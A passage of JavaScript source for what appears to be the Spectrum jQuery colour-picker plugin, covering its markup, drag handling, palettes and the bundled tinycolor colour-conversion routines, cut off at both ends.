                "<div class='sp-color'>", "<div class='sp-sat'>", "<div class='sp-val'>", "<div class='sp-dragger'></div>", "</div>", "</div>", "</div>", "<div class='sp-clear sp-clear-display'>", "</div>", "<div class='sp-hue'>", "<div class='sp-slider'></div>", gradientFix, "</div>", "</div>", "<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>", "</div>", "<div class='sp-input-container sp-cf'>", "<input class='sp-input' type='text' spellcheck='false'  />", "</div>", "<div class='sp-initial sp-thumb sp-cf'></div>",
                "<div class='sp-button-container sp-cf'>", "<a class='sp-cancel' href='#'></a>", "<button type='button' class='sp-choose'></button>", "</div>", "</div>", "</div>"].join("")
        }();

    function paletteTemplate(p, color, className, opts) {
        var html = [];
        for (var i = 0; i < p.length; i++) {
            var current = p[i];
            if (current) {
                var tiny = tinycolor(current);
                var c = tiny.toHsl().l < .5 ? "sp-thumb-el sp-thumb-dark" : "sp-thumb-el sp-thumb-light";
                c += tinycolor.equals(color, current) ? " sp-thumb-active" : "";
                var formattedString = tiny.toString(opts.preferredFormat ||
                    "rgb");
                var swatchStyle = rgbaSupport ? "background-color:" + tiny.toRgbString() : "filter:" + tiny.toFilter();
                html.push('<span title="' + formattedString + '" data-color="' + tiny.toRgbString() + '" class="' + c + '"><span class="sp-thumb-inner" style="' + swatchStyle + ';" /></span>')
            } else {
                var cls = "sp-clear-display";
                html.push($("<div />").append($('<span data-color="" style="background-color:transparent;" class="' + cls + '"></span>').attr("title", opts.noColorSelectedText)).html())
            }
        }
        return "<div class='sp-cf " + className + "'>" +
            html.join("") + "</div>"
    }

    function hideAll() {
        for (var i = 0; i < spectrums.length; i++) if (spectrums[i]) spectrums[i].hide()
    }

    function instanceOptions(o, callbackContext) {
        var opts = $.extend({}, defaultOpts, o);
        opts.callbacks = {
            "move": bind(opts.move, callbackContext),
            "change": bind(opts.change, callbackContext),
            "show": bind(opts.show, callbackContext),
            "hide": bind(opts.hide, callbackContext),
            "beforeShow": bind(opts.beforeShow, callbackContext)
        };
        return opts
    }

    function spectrum(element, o) {
        var opts = instanceOptions(o, element), flat =
                opts.flat, showSelectionPalette = opts.showSelectionPalette, localStorageKey = opts.localStorageKey,
            theme = opts.theme, callbacks = opts.callbacks, resize = throttle(reflow, 10), visible = false,
            isDragging = false, dragWidth = 0, dragHeight = 0, dragHelperHeight = 0, slideHeight = 0, slideWidth = 0,
            alphaWidth = 0, alphaSlideHelperWidth = 0, slideHelperHeight = 0, currentHue = 0, currentSaturation = 0,
            currentValue = 0, currentAlpha = 1, palette = [], paletteArray = [], paletteLookup = {},
            selectionPalette = opts.selectionPalette.slice(0), maxSelectionSize = opts.maxSelectionSize,
            draggingClass = "sp-dragging", shiftMovementDirection = null;
        var doc = element.ownerDocument, body = doc.body, boundElement = $(element), disabled = false,
            container = $(markup, doc).addClass(theme), pickerContainer = container.find(".sp-picker-container"),
            dragger = container.find(".sp-color"), dragHelper = container.find(".sp-dragger"),
            slider = container.find(".sp-hue"), slideHelper = container.find(".sp-slider"),
            alphaSliderInner = container.find(".sp-alpha-inner"), alphaSlider = container.find(".sp-alpha"),
            alphaSlideHelper = container.find(".sp-alpha-handle"),
            textInput = container.find(".sp-input"), paletteContainer = container.find(".sp-palette"),
            initialColorContainer = container.find(".sp-initial"), cancelButton = container.find(".sp-cancel"),
            clearButton = container.find(".sp-clear"), chooseButton = container.find(".sp-choose"),
            toggleButton = container.find(".sp-palette-toggle"), isInput = boundElement.is("input"),
            isInputTypeColor = isInput && boundElement.attr("type") === "color" && inputTypeColorSupport(),
            shouldReplace = isInput && !flat,
            replacer = shouldReplace ? $(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName) :
                $([]), offsetElement = shouldReplace ? replacer : boundElement,
            previewElement = replacer.find(".sp-preview-inner"),
            initialColor = opts.color || isInput && boundElement.val(), colorOnShow = false,
            currentPreferredFormat = opts.preferredFormat,
            clickoutFiresChange = !opts.showButtons || opts.clickoutFiresChange, isEmpty = !initialColor,
            allowEmpty = opts.allowEmpty && !isInputTypeColor;

        function applyOptions() {
            if (opts.showPaletteOnly) opts.showPalette = true;
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            if (opts.palette) {
                palette = opts.palette.slice(0);
                paletteArray = $.isArray(palette[0]) ? palette : [palette];
                paletteLookup = {};
                for (var i = 0; i < paletteArray.length; i++) for (var j = 0; j < paletteArray[i].length; j++) {
                    var rgb = tinycolor(paletteArray[i][j]).toRgbString();
                    paletteLookup[rgb] = true
                }
            }
            container.toggleClass("sp-flat", flat);
            container.toggleClass("sp-input-disabled", !opts.showInput);
            container.toggleClass("sp-alpha-enabled", opts.showAlpha);
            container.toggleClass("sp-clear-enabled", allowEmpty);
            container.toggleClass("sp-buttons-disabled",
                !opts.showButtons);
            container.toggleClass("sp-palette-buttons-disabled", !opts.togglePaletteOnly);
            container.toggleClass("sp-palette-disabled", !opts.showPalette);
            container.toggleClass("sp-palette-only", opts.showPaletteOnly);
            container.toggleClass("sp-initial-disabled", !opts.showInitial);
            container.addClass(opts.className).addClass(opts.containerClassName);
            reflow()
        }

        function initialize() {
            if (IE) container.find("*:not(input)").attr("unselectable", "on");
            applyOptions();
            if (shouldReplace) boundElement.after(replacer).hide();
            if (!allowEmpty) clearButton.hide();
            if (flat) boundElement.after(container).hide(); else {
                var appendTo = opts.appendTo === "parent" ? boundElement.parent() : $(opts.appendTo);
                if (appendTo.length !== 1) appendTo = $("body");
                appendTo.append(container)
            }
            updateSelectionPaletteFromStorage();
            offsetElement.bind("click.spectrum touchstart.spectrum", function (e) {
                if (!disabled) toggle();
                e.stopPropagation();
                if (!$(e.target).is("input")) e.preventDefault()
            });
            if (boundElement.is(":disabled") || opts.disabled === true) disable();
            container.click(stopPropagation);
            textInput.change(setFromTextInput);
            textInput.bind("paste", function () {
                setTimeout(setFromTextInput, 1)
            });
            textInput.keydown(function (e) {
                if (e.keyCode == 13) setFromTextInput()
            });
            cancelButton.text(opts.cancelText);
            cancelButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                revert();
                hide()
            });
            clearButton.attr("title", opts.clearText);
            clearButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                isEmpty = true;
                move();
                if (flat) updateOriginalInput(true)
            });
            chooseButton.text(opts.chooseText);
            chooseButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                if (IE && textInput.is(":focus")) textInput.trigger("change");
                if (isValid()) {
                    updateOriginalInput(true);
                    hide()
                }
            });
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            toggleButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                opts.showPaletteOnly = !opts.showPaletteOnly;
                if (!opts.showPaletteOnly && !flat) container.css("left", "-=" + (pickerContainer.outerWidth(true) +
                    5));
                applyOptions()
            });
            draggable(alphaSlider, function (dragX, dragY, e) {
                currentAlpha = dragX / alphaWidth;
                isEmpty = false;
                if (e.shiftKey) currentAlpha = Math.round(currentAlpha * 10) / 10;
                move()
            }, dragStart, dragStop);
            draggable(slider, function (dragX, dragY) {
                currentHue = parseFloat(dragY / slideHeight);
                isEmpty = false;
                if (!opts.showAlpha) currentAlpha = 1;
                move()
            }, dragStart, dragStop);
            draggable(dragger, function (dragX, dragY, e) {
                    if (!e.shiftKey) shiftMovementDirection = null; else if (!shiftMovementDirection) {
                        var oldDragX = currentSaturation *
                            dragWidth;
                        var oldDragY = dragHeight - currentValue * dragHeight;
                        var furtherFromX = Math.abs(dragX - oldDragX) > Math.abs(dragY - oldDragY);
                        shiftMovementDirection = furtherFromX ? "x" : "y"
                    }
                    var setSaturation = !shiftMovementDirection || shiftMovementDirection === "x";
                    var setValue = !shiftMovementDirection || shiftMovementDirection === "y";
                    if (setSaturation) currentSaturation = parseFloat(dragX / dragWidth);
                    if (setValue) currentValue = parseFloat((dragHeight - dragY) / dragHeight);
                    isEmpty = false;
                    if (!opts.showAlpha) currentAlpha = 1;
                    move()
                }, dragStart,
                dragStop);
            if (!!initialColor) {
                set(initialColor);
                updateUI();
                currentPreferredFormat = opts.preferredFormat || tinycolor(initialColor).format;
                addColorToSelectionPalette(initialColor)
            } else updateUI();
            if (flat) show();

            function paletteElementClick(e) {
                if (e.data && e.data.ignore) {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move()
                } else {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                    updateOriginalInput(true);
                    if (opts.hideAfterPaletteSelect) hide()
                }
                return false
            }

            var paletteEvent = IE ? "mousedown.spectrum" :
                "click.spectrum touchstart.spectrum";
            paletteContainer.delegate(".sp-thumb-el", paletteEvent, paletteElementClick);
            initialColorContainer.delegate(".sp-thumb-el:nth-child(1)", paletteEvent, {ignore: true}, paletteElementClick)
        }

        function updateSelectionPaletteFromStorage() {
            if (localStorageKey && window.localStorage) {
                try {
                    var oldPalette = window.localStorage[localStorageKey].split(",#");
                    if (oldPalette.length > 1) {
                        delete window.localStorage[localStorageKey];
                        $.each(oldPalette, function (i, c) {
                            addColorToSelectionPalette(c)
                        })
                    }
                } catch (e) {
                }
                try {
                    selectionPalette =
                        window.localStorage[localStorageKey].split(";")
                } catch (e$0) {
                }
            }
        }

        function addColorToSelectionPalette(color) {
            if (showSelectionPalette) {
                var rgb = tinycolor(color).toRgbString();
                if (!paletteLookup[rgb] && $.inArray(rgb, selectionPalette) === -1) {
                    selectionPalette.push(rgb);
                    while (selectionPalette.length > maxSelectionSize) selectionPalette.shift()
                }
                if (localStorageKey && window.localStorage) try {
                    window.localStorage[localStorageKey] = selectionPalette.join(";")
                } catch (e) {
                }
            }
        }

        function getUniqueSelectionPalette() {
            var unique = [];
            if (opts.showPalette) for (var i = 0; i < selectionPalette.length; i++) {
                var rgb = tinycolor(selectionPalette[i]).toRgbString();
                if (!paletteLookup[rgb]) unique.push(selectionPalette[i])
            }
            return unique.reverse().slice(0, opts.maxSelectionSize)
        }

        function drawPalette() {
            var currentColor = get();
            var html = $.map(paletteArray, function (palette, i) {
                return paletteTemplate(palette, currentColor, "sp-palette-row sp-palette-row-" + i, opts)
            });
            updateSelectionPaletteFromStorage();
            if (selectionPalette) html.push(paletteTemplate(getUniqueSelectionPalette(),
                currentColor, "sp-palette-row sp-palette-row-selection", opts));
            paletteContainer.html(html.join(""))
        }

        function drawInitial() {
            if (opts.showInitial) {
                var initial = colorOnShow;
                var current = get();
                initialColorContainer.html(paletteTemplate([initial, current], current, "sp-palette-row-initial", opts))
            }
        }

        function dragStart() {
            if (dragHeight <= 0 || dragWidth <= 0 || slideHeight <= 0) reflow();
            isDragging = true;
            container.addClass(draggingClass);
            shiftMovementDirection = null;
            boundElement.trigger("dragstart.spectrum", [get()])
        }

        function dragStop() {
            isDragging =
                false;
            container.removeClass(draggingClass);
            boundElement.trigger("dragstop.spectrum", [get()])
        }

        function setFromTextInput() {
            var value = textInput.val();
            if ((value === null || value === "") && allowEmpty) {
                set(null);
                updateOriginalInput(true)
            } else {
                var tiny = tinycolor(value);
                if (tiny.isValid()) {
                    set(tiny);
                    updateOriginalInput(true)
                } else textInput.addClass("sp-validation-error")
            }
        }

        function toggle() {
            if (visible) hide(); else show()
        }

        function show() {
            var event = $.Event("beforeShow.spectrum");
            if (visible) {
                reflow();
                return
            }
            boundElement.trigger(event,
                [get()]);
            if (callbacks.beforeShow(get()) === false || event.isDefaultPrevented()) return;
            hideAll();
            visible = true;
            $(doc).bind("keydown.spectrum", onkeydown);
            $(doc).bind("click.spectrum", clickout);
            $(window).bind("resize.spectrum", resize);
            replacer.addClass("sp-active");
            container.removeClass("sp-hidden");
            reflow();
            updateUI();
            colorOnShow = get();
            drawInitial();
            callbacks.show(colorOnShow);
            boundElement.trigger("show.spectrum", [colorOnShow])
        }

        function onkeydown(e) {
            if (e.keyCode === 27) hide()
        }

        function clickout(e) {
            if (e.button ==
                2) return;
            if (isDragging) return;
            if (clickoutFiresChange) updateOriginalInput(true); else revert();
            hide()
        }

        function hide() {
            if (!visible || flat) return;
            visible = false;
            $(doc).unbind("keydown.spectrum", onkeydown);
            $(doc).unbind("click.spectrum", clickout);
            $(window).unbind("resize.spectrum", resize);
            replacer.removeClass("sp-active");
            container.addClass("sp-hidden");
            callbacks.hide(get());
            boundElement.trigger("hide.spectrum", [get()])
        }

        function revert() {
            set(colorOnShow, true)
        }

        function set(color, ignoreFormatChange) {
            if (tinycolor.equals(color,
                get())) {
                updateUI();
                return
            }
            var newColor, newHsv;
            if (!color && allowEmpty) isEmpty = true; else {
                isEmpty = false;
                newColor = tinycolor(color);
                newHsv = newColor.toHsv();
                currentHue = newHsv.h % 360 / 360;
                currentSaturation = newHsv.s;
                currentValue = newHsv.v;
                currentAlpha = newHsv.a
            }
            updateUI();
            if (newColor && newColor.isValid() && !ignoreFormatChange) currentPreferredFormat = opts.preferredFormat || newColor.getFormat()
        }

        function get(opts) {
            opts = opts || {};
            if (allowEmpty && isEmpty) return null;
            return tinycolor.fromRatio({
                h: currentHue, s: currentSaturation,
                v: currentValue, a: Math.round(currentAlpha * 100) / 100
            }, {format: opts.format || currentPreferredFormat})
        }

        function isValid() {
            return !textInput.hasClass("sp-validation-error")
        }

        function move() {
            updateUI();
            callbacks.move(get());
            boundElement.trigger("move.spectrum", [get()])
        }

        function updateUI() {
            textInput.removeClass("sp-validation-error");
            updateHelperLocations();
            var flatColor = tinycolor.fromRatio({h: currentHue, s: 1, v: 1});
            dragger.css("background-color", flatColor.toHexString());
            var format = currentPreferredFormat;
            if (currentAlpha <
                1 && !(currentAlpha === 0 && format === "name")) if (format === "hex" || format === "hex3" || format === "hex6" || format === "name") format = "rgb";
            var realColor = get({format: format}), displayColor = "";
            previewElement.removeClass("sp-clear-display");
            previewElement.css("background-color", "transparent");
            if (!realColor && allowEmpty) previewElement.addClass("sp-clear-display"); else {
                var realHex = realColor.toHexString(), realRgb = realColor.toRgbString();
                if (rgbaSupport || realColor.alpha === 1) previewElement.css("background-color", realRgb); else {
                    previewElement.css("background-color",
                        "transparent");
                    previewElement.css("filter", realColor.toFilter())
                }
                if (opts.showAlpha) {
                    var rgb = realColor.toRgb();
                    rgb.a = 0;
                    var realAlpha = tinycolor(rgb).toRgbString();
                    var gradient = "linear-gradient(left, " + realAlpha + ", " + realHex + ")";
                    if (IE) alphaSliderInner.css("filter", tinycolor(realAlpha).toFilter({gradientType: 1}, realHex)); else {
                        alphaSliderInner.css("background", "-webkit-" + gradient);
                        alphaSliderInner.css("background", "-moz-" + gradient);
                        alphaSliderInner.css("background", "-ms-" + gradient);
                        alphaSliderInner.css("background",
                            "linear-gradient(to right, " + realAlpha + ", " + realHex + ")")
                    }
                }
                displayColor = realColor.toString(format)
            }
            if (opts.showInput) textInput.val(displayColor);
            if (opts.showPalette) drawPalette();
            drawInitial()
        }

        function updateHelperLocations() {
            var s = currentSaturation;
            var v = currentValue;
            if (allowEmpty && isEmpty) {
                alphaSlideHelper.hide();
                slideHelper.hide();
                dragHelper.hide()
            } else {
                alphaSlideHelper.show();
                slideHelper.show();
                dragHelper.show();
                var dragX = s * dragWidth;
                var dragY = dragHeight - v * dragHeight;
                dragX = Math.max(-dragHelperHeight,
                    Math.min(dragWidth - dragHelperHeight, dragX - dragHelperHeight));
                dragY = Math.max(-dragHelperHeight, Math.min(dragHeight - dragHelperHeight, dragY - dragHelperHeight));
                dragHelper.css({"top": dragY + "px", "left": dragX + "px"});
                var alphaX = currentAlpha * alphaWidth;
                alphaSlideHelper.css({"left": alphaX - alphaSlideHelperWidth / 2 + "px"});
                var slideY = currentHue * slideHeight;
                slideHelper.css({"top": slideY - slideHelperHeight + "px"})
            }
        }

        function updateOriginalInput(fireCallback) {
            var color = get(), displayColor = "", hasChanged = !tinycolor.equals(color,
                colorOnShow);
            if (color) {
                displayColor = color.toString(currentPreferredFormat);
                addColorToSelectionPalette(color)
            }
            if (isInput) boundElement.val(displayColor);
            if (fireCallback && hasChanged) {
                callbacks.change(color);
                boundElement.trigger("change", [color])
            }
        }

        function reflow() {
            if (!visible) return;
            dragWidth = dragger.width();
            dragHeight = dragger.height();
            dragHelperHeight = dragHelper.height();
            slideWidth = slider.width();
            slideHeight = slider.height();
            slideHelperHeight = slideHelper.height();
            alphaWidth = alphaSlider.width();
            alphaSlideHelperWidth =
                alphaSlideHelper.width();
            if (!flat) {
                container.css("position", "absolute");
                if (opts.offset) container.offset(opts.offset); else container.offset(getOffset(container, offsetElement))
            }
            updateHelperLocations();
            if (opts.showPalette) drawPalette();
            boundElement.trigger("reflow.spectrum")
        }

        function destroy() {
            boundElement.show();
            offsetElement.unbind("click.spectrum touchstart.spectrum");
            container.remove();
            replacer.remove();
            spectrums[spect.id] = null
        }

        function option(optionName, optionValue) {
            if (optionName === undefined) return $.extend({},
                opts);
            if (optionValue === undefined) return opts[optionName];
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") currentPreferredFormat = opts.preferredFormat;
            applyOptions()
        }

        function enable() {
            disabled = false;
            boundElement.attr("disabled", false);
            offsetElement.removeClass("sp-disabled")
        }

        function disable() {
            hide();
            disabled = true;
            boundElement.attr("disabled", true);
            offsetElement.addClass("sp-disabled")
        }

        function setOffset(coord) {
            opts.offset = coord;
            reflow()
        }

        initialize();
        var spect = {
            show: show, hide: hide, toggle: toggle,
            reflow: reflow, option: option, enable: enable, disable: disable, offset: setOffset, set: function (c) {
                set(c);
                updateOriginalInput()
            }, get: get, destroy: destroy, container: container
        };
        spect.id = spectrums.push(spect) - 1;
        return spect
    }

    function getOffset(picker, input) {
        var extraY = 0;
        var dpWidth = picker.outerWidth();
        var dpHeight = picker.outerHeight();
        var inputHeight = input.outerHeight();
        var doc = picker[0].ownerDocument;
        var docElem = doc.documentElement;
        var viewWidth = docElem.clientWidth + $(doc).scrollLeft();
        var viewHeight = docElem.clientHeight +
            $(doc).scrollTop();
        var offset = input.offset();
        offset.top += inputHeight;
        offset.left -= Math.min(offset.left, offset.left + dpWidth > viewWidth && viewWidth > dpWidth ? Math.abs(offset.left + dpWidth - viewWidth) : 0);
        offset.top -= Math.min(offset.top, offset.top + dpHeight > viewHeight && viewHeight > dpHeight ? Math.abs(dpHeight + inputHeight - extraY) : extraY);
        return offset
    }

    function noop() {
    }

    function stopPropagation(e) {
        e.stopPropagation()
    }

    function bind(func, obj) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 2);
        return function () {
            return func.apply(obj,
                args.concat(slice.call(arguments)))
        }
    }

    function draggable(element, onmove, onstart, onstop) {
        onmove = onmove || function () {
        };
        onstart = onstart || function () {
        };
        onstop = onstop || function () {
        };
        var doc = document;
        var dragging = false;
        var offset = {};
        var maxHeight = 0;
        var maxWidth = 0;
        var hasTouch = "ontouchstart" in window;
        var duringDragEvents = {};
        duringDragEvents["selectstart"] = prevent;
        duringDragEvents["dragstart"] = prevent;
        duringDragEvents["touchmove mousemove"] = move;
        duringDragEvents["touchend mouseup"] = stop;

        function prevent(e) {
            if (e.stopPropagation) e.stopPropagation();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false
        }

        function move(e) {
            if (dragging) {
                if (IE && doc.documentMode < 9 && !e.button) return stop();
                var t0 = e.originalEvent && e.originalEvent.touches && e.originalEvent.touches[0];
                var pageX = t0 && t0.pageX || e.pageX;
                var pageY = t0 && t0.pageY || e.pageY;
                var dragX = Math.max(0, Math.min(pageX - offset.left, maxWidth));
                var dragY = Math.max(0, Math.min(pageY - offset.top, maxHeight));
                if (hasTouch) prevent(e);
                onmove.apply(element, [dragX, dragY, e])
            }
        }

        function start(e) {
            var rightclick = e.which ?
                e.which == 3 : e.button == 2;
            if (!rightclick && !dragging) if (onstart.apply(element, arguments) !== false) {
                dragging = true;
                maxHeight = $(element).height();
                maxWidth = $(element).width();
                offset = $(element).offset();
                $(doc).bind(duringDragEvents);
                $(doc.body).addClass("sp-dragging");
                move(e);
                prevent(e)
            }
        }

        function stop() {
            if (dragging) {
                $(doc).unbind(duringDragEvents);
                $(doc.body).removeClass("sp-dragging");
                setTimeout(function () {
                    onstop.apply(element, arguments)
                }, 0)
            }
            dragging = false
        }

        $(element).bind("touchstart mousedown", start)
    }

    function throttle(func,
                      wait, debounce) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var throttler = function () {
                timeout = null;
                func.apply(context, args)
            };
            if (debounce) clearTimeout(timeout);
            if (debounce || !timeout) timeout = setTimeout(throttler, wait)
        }
    }

    function inputTypeColorSupport() {
        return $.fn.spectrum.inputTypeColorSupport()
    }

    var dataID = "spectrum.id";
    $.fn.spectrum = function (opts, extra) {
        if (typeof opts == "string") {
            var returnValue = this;
            var args = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var spect = spectrums[$(this).data(dataID)];
                if (spect) {
                    var method = spect[opts];
                    if (!method) throw new Error("Spectrum: no such method: '" + opts + "'");
                    if (opts == "get") returnValue = spect.get(); else if (opts == "container") returnValue = spect.container; else if (opts == "option") returnValue = spect.option.apply(spect, args); else if (opts == "destroy") {
                        spect.destroy();
                        $(this).removeData(dataID)
                    } else method.apply(spect, args)
                }
            });
            return returnValue
        }
        return this.spectrum("destroy").each(function () {
            var options = $.extend({}, opts, $(this).data());
            var spect = spectrum(this, options);
            $(this).data(dataID, spect.id)
        })
    };
    $.fn.spectrum.load = true;
    $.fn.spectrum.loadOpts = {};
    $.fn.spectrum.draggable = draggable;
    $.fn.spectrum.defaults = defaultOpts;
    $.fn.spectrum.inputTypeColorSupport = function inputTypeColorSupport() {
        if (typeof inputTypeColorSupport._cachedResult === "undefined") {
            var colorInput = $("<input type='color'/>")[0];
            inputTypeColorSupport._cachedResult = colorInput.type === "color" && colorInput.value !== ""
        }
        return inputTypeColorSupport._cachedResult
    };
    $.spectrum = {};
    $.spectrum.localization = {};
    $.spectrum.palettes =
        {};
    $.fn.spectrum.processNativeColorInputs = function () {
        var colorInputs = $("input[type=color]");
        if (colorInputs.length && !inputTypeColorSupport()) colorInputs.spectrum({preferredFormat: "hex6"})
    };
    (function () {
        var trimLeft = /^[\s,#]+/, trimRight = /\s+$/, tinyCounter = 0, math = Math, mathRound = math.round,
            mathMin = math.min, mathMax = math.max, mathRandom = math.random;
        var tinycolor = function (color, opts) {
            color = color ? color : "";
            opts = opts || {};
            if (color instanceof tinycolor) return color;
            if (!(this instanceof tinycolor)) return new tinycolor(color,
                opts);
            var rgb = inputToRGB(color);
            this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = mathRound(100 * this._a) / 100, this._format = opts.format || rgb.format;
            this._gradientType = opts.gradientType;
            if (this._r < 1) this._r = mathRound(this._r);
            if (this._g < 1) this._g = mathRound(this._g);
            if (this._b < 1) this._b = mathRound(this._b);
            this._ok = rgb.ok;
            this._tc_id = tinyCounter++
        };
        tinycolor.prototype = {
            isDark: function () {
                return this.getBrightness() < 128
            }, isLight: function () {
                return !this.isDark()
            },
            isValid: function () {
                return this._ok
            }, getOriginalInput: function () {
                return this._originalInput
            }, getFormat: function () {
                return this._format
            }, getAlpha: function () {
                return this._a
            }, getBrightness: function () {
                var rgb = this.toRgb();
                return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1E3
            }, setAlpha: function (value) {
                this._a = boundAlpha(value);
                this._roundA = mathRound(100 * this._a) / 100;
                return this
            }, toHsv: function () {
                var hsv = rgbToHsv(this._r, this._g, this._b);
                return {h: hsv.h * 360, s: hsv.s, v: hsv.v, a: this._a}
            }, toHsvString: function () {
                var hsv = rgbToHsv(this._r,
                    this._g, this._b);
                var h = mathRound(hsv.h * 360), s = mathRound(hsv.s * 100), v = mathRound(hsv.v * 100);
                return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")"
            }, toHsl: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                return {h: hsl.h * 360, s: hsl.s, l: hsl.l, a: this._a}
            }, toHslString: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                var h = mathRound(hsl.h * 360), s = mathRound(hsl.s * 100), l = mathRound(hsl.l * 100);
                return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l +
                    "%, " + this._roundA + ")"
            }, toHex: function (allow3Char) {
                return rgbToHex(this._r, this._g, this._b, allow3Char)
            }, toHexString: function (allow3Char) {
                return "#" + this.toHex(allow3Char)
            }, toHex8: function () {
                return rgbaToHex(this._r, this._g, this._b, this._a)
            }, toHex8String: function () {
                return "#" + this.toHex8()
            }, toRgb: function () {
                return {r: mathRound(this._r), g: mathRound(this._g), b: mathRound(this._b), a: this._a}
            }, toRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) +
                    ")" : "rgba(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ", " + this._roundA + ")"
            }, toPercentageRgb: function () {
                return {
                    r: mathRound(bound01(this._r, 255) * 100) + "%",
                    g: mathRound(bound01(this._g, 255) * 100) + "%",
                    b: mathRound(bound01(this._b, 255) * 100) + "%",
                    a: this._a
                }
            }, toPercentageRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%)" : "rgba(" + mathRound(bound01(this._r, 255) * 100) +
                    "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")"
            }, toName: function () {
                if (this._a === 0) return "transparent";
                if (this._a < 1) return false;
                return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false
            }, toFilter: function (secondColor) {
                var hex8String = "#" + rgbaToHex(this._r, this._g, this._b, this._a);
                var secondHex8String = hex8String;
                var gradientType = this._gradientType ? "GradientType = 1, " : "";
                if (secondColor) {
                    var s = tinycolor(secondColor);
                    secondHex8String = s.toHex8String()
                }
                return "progid:DXImageTransform.Microsoft.gradient(" +
                    gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")"
            }, toString: function (format) {
                var formatSet = !!format;
                format = format || this._format;
                var formattedString = false;
                var hasAlpha = this._a < 1 && this._a >= 0;
                var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "name");
                if (needsAlphaFormat) {
                    if (format === "name" && this._a === 0) return this.toName();
                    return this.toRgbString()
                }
                if (format === "rgb") formattedString = this.toRgbString();
                if (format === "prgb") formattedString =
                    this.toPercentageRgbString();
                if (format === "hex" || format === "hex6") formattedString = this.toHexString();
                if (format === "hex3") formattedString = this.toHexString(true);
                if (format === "hex8") formattedString = this.toHex8String();
                if (format === "name") formattedString = this.toName();
                if (format === "hsl") formattedString = this.toHslString();
                if (format === "hsv") formattedString = this.toHsvString();
                return formattedString || this.toHexString()
            }, _applyModification: function (fn, args) {
                var color = fn.apply(null, [this].concat([].slice.call(args)));
                this._r = color._r;
                this._g = color._g;
                this._b = color._b;
                this.setAlpha(color._a);
                return this
            }, lighten: function () {
                return this._applyModification(lighten, arguments)
            }, brighten: function () {
                return this._applyModification(brighten, arguments)
            }, darken: function () {
                return this._applyModification(darken, arguments)
            }, desaturate: function () {
                return this._applyModification(desaturate, arguments)
            }, saturate: function () {
                return this._applyModification(saturate, arguments)
            }, greyscale: function () {
                return this._applyModification(greyscale,
                    arguments)
            }, spin: function () {
                return this._applyModification(spin, arguments)
            }, _applyCombination: function (fn, args) {
                return fn.apply(null, [this].concat([].slice.call(args)))
            }, analogous: function () {
                return this._applyCombination(analogous, arguments)
            }, complement: function () {
                return this._applyCombination(complement, arguments)
            }, monochromatic: function () {
                return this._applyCombination(monochromatic, arguments)
            }, splitcomplement: function () {
                return this._applyCombination(splitcomplement, arguments)
            }, triad: function () {
                return this._applyCombination(triad,
                    arguments)
            }, tetrad: function () {
                return this._applyCombination(tetrad, arguments)
            }
        };
        tinycolor.fromRatio = function (color, opts) {
            if (typeof color == "object") {
                var newColor = {};
                for (var i in color) if (color.hasOwnProperty(i)) if (i === "a") newColor[i] = color[i]; else newColor[i] = convertToPercentage(color[i]);
                color = newColor
            }
            return tinycolor(color, opts)
        };

        function inputToRGB(color) {
            var rgb = {r: 0, g: 0, b: 0};
            var a = 1;
            var ok = false;
            var format = false;
            if (typeof color == "string") color = stringInputToObject(color);
            if (typeof color == "object") {
                if (color.hasOwnProperty("r") &&
                    color.hasOwnProperty("g") && color.hasOwnProperty("b")) {
                    rgb = rgbToRgb(color.r, color.g, color.b);
                    ok = true;
                    format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("v")) {
                    color.s = convertToPercentage(color.s);
                    color.v = convertToPercentage(color.v);
                    rgb = hsvToRgb(color.h, color.s, color.v);
                    ok = true;
                    format = "hsv"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("l")) {
                    color.s = convertToPercentage(color.s);
                    color.l = convertToPercentage(color.l);
                    rgb = hslToRgb(color.h, color.s, color.l);
                    ok = true;
                    format = "hsl"
                }
                if (color.hasOwnProperty("a")) a = color.a
            }
            a = boundAlpha(a);
            return {
                ok: ok,
                format: color.format || format,
                r: mathMin(255, mathMax(rgb.r, 0)),
                g: mathMin(255, mathMax(rgb.g, 0)),
                b: mathMin(255, mathMax(rgb.b, 0)),
                a: a
            }
        }

        function rgbToRgb(r, g, b) {
